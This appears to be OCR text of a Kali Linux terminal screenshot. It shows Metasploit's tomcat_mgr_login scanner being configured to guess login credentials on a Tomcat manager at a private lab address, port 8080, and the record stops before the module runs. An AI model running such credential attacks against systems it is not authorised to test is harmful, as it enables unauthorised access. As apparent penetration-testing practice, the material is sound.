 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,426 exploits - 1,251 auxiliary - 1,462 payloads ]
+ -- --=[ 429 post - 47 encoders - 11 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpUsername vamshi
HttpUsername => vamshi
msf auxiliary(scanner/http/tomcat_mgr_login) >